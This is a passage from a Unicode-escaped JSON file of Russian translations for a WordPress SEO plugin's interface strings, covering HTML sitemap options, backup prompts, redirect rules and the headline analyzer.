\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s \u0438 %2$s."],"Whether the regular sitemap or compact date archive sitemap is output.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442."],"Whether the publication date of posts should be shown.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Whether the labels should be shown or not. Defaults to %1$s.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The HTML tag that is used for the label of each section. Defaults to %1$s.":["HTML-\u0442\u0435\u0433, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The taxonomies (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"The post types (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"To view the new sitemap, first save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0441\u043f\u0435\u0440\u0432\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"To view the sitemap, enter a URL and save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"The function accepts an associative array with the following arguments that can be used to override the default settings:":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The following shortcode attributes can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The page that you have entered is invalid or already exists. Please enter a page with a unique slug.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0443\u043a\u0430\u0437\u0430\u043b\u0438, \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u0430 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0440\u043b\u044b\u043a\u043e\u043c."],"Open HTML Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"e.g. %1$s":["\u043d\u0430\u043f\u0440. %1$s"],"Dedicated Page":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"This setting allows you to toggle between the regular sitemap or the compact date archive sitemap. %1$s":["\u0414\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442. %1$s"],"This setting only applies to posts and pages.":["\u042d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c."],"Publication Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Display HTML Sitemap":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Using the custom-built tools below, you can add an HTML sitemap to your website and help visitors discover all your content. Adding an HTML sitemap to your website may also help search engines find your content more easily.":["\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0438\u0436\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML \u0438 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."],"HTML Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use the following PHP code anywhere in your theme to display the sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043e\u0434 PHP \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430. %1$s"],"To add this block, edit a page or post and search for the %1$s\"%2$s - HTML Sitemap\"%3$s block.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a %1$s\"%2$s \u2014 HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430\"%3$s."],"Use the following shortcode to display the HTML Sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML. %1$s"],"Display the sitemap on a dedicated page:":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435:"],"Post\/Term ID":["ID \u0437\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"Last Updated Date":["\u0414\u0430\u0442\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Yes, I want to restore this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I want to delete this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Are you sure you want to restore this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Are you sure you want to delete this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Home Page Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"You have new notifications!":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f!"],"Enter a comma-separated list of term IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Enter a comma-separated list of post IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Descending":["\u041f\u043e \u0443\u0431\u044b\u0432\u0430\u043d\u0438\u044e"],"Ascending":["\u041f\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u043d\u0438\u044e"],"Sort Direction":["\u041f\u043e\u0440\u044f\u0434\u043e\u043a"],"Alphabetical":["\u041f\u043e \u0430\u043b\u0444\u0430\u0432\u0438\u0442\u0443"],"Last Updated":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Sort Order":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430"],"Show Publication Date":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Show Labels":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Compact Archives":["\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0432\u044b"],"No date archives could be found.":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"The following addons cannot be used, because they require %1$s%2$s %3$s%4$s to work:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f %1$s%2$s %3$s%4$s:"],"%1$s - HTML Sitemap":["%1$s - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s HTML sitemap widget.":["\u0412\u0438\u0434\u0436\u0435\u0442 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 %1$s."],"Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"No posts\/terms could be found.":["\u0417\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"Select Rule":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enter a Locale Code, e.g.: en_GB, es_ES":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434 \u043b\u043e\u043a\u0430\u043b\u0438, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: en_GB, ru_RU"],"Enter a WordPress Filter Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u0430 WordPress"],"Enter the Server Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Enter an IP Address":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 IP"],"Select Roles":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u043b\u0438"],"Select Status":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u0443\u0441"],"Key":["\u041a\u043b\u044e\u0447"],"Select a Value or Add a New One":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u043e\u0435"],"Add Custom Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"The dollar symbol %1$s should be at the end. For example: %2$s":["\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430 %1$s \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432 \u043a\u043e\u043d\u0446\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435."],"Help us improve":["\u041f\u043e\u043c\u043e\u0433\u0438\u0442\u0435 \u043d\u0430\u043c \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"That's Awesome!":["\u042d\u0442\u043e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435!"],"Yes, I love it!":["\u0414\u0430, \u044f \u043b\u044e\u0431\u043b\u044e \u0435\u0433\u043e!"],"Enable our Headline Analyzer to help you write irresistible headlines and rank better in search results.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Headline Analyzer":["\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"HTTP Headers":["HTTP-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Full Site Redirects":["\u041f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430"],"Custom Rules":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430"],"Site Aliases":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u0430"],"Logged Out":["\u041d\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Logged In":["\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Libraries":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438"],"Feeds":["\u041b\u0435\u043d\u0442\u044b"],"Mobile":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439"],"Locale":["\u041b\u043e\u043a\u0430\u043b\u044c"],"WordPress Filter":["\u0424\u0438\u043b\u044c\u0442\u0440 WordPress"],"HTTP Header":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 HTTP"],"Cookie":["Cookie"],"WordPress User Roles":["\u0420\u043e\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 WordPress"],"Referrer":["\u0420\u0435\u0444\u0435\u0440\u0435\u0440"],"Login Status":["\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438"],"CORS":["CORS"],"Full Site Redirect":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430"],"Your site is running an %1$sinsecure version%2$s of WordPress that is no longer supported. Please update your site to the latest version of WordPress in order to continue using %3$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u043d\u0435\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %3$s."],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Unauthorized":["\u041e\u0442\u043a\u0430\u0437 \u0432 \u0434\u043e\u0441\u0442\u0443\u043f\u0435"],"Forbidden":["\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"],"Found":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e"],"Urgent":["\u0421\u0440\u043e\u0447\u043d\u043e"],"Quality":["\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e"],"Informative":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0439"],"Professional":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"List":["\u0421\u043f\u0438\u0441\u043e\u043a"],"How-To":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430"],"Your site is running an %1$soutdated version%2$s of WordPress. We recommend using the latest version of WordPress in order to keep your site secure.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Add Redirect to improve SEO":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO"],"Display the current page breadcrumb.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The %1$s 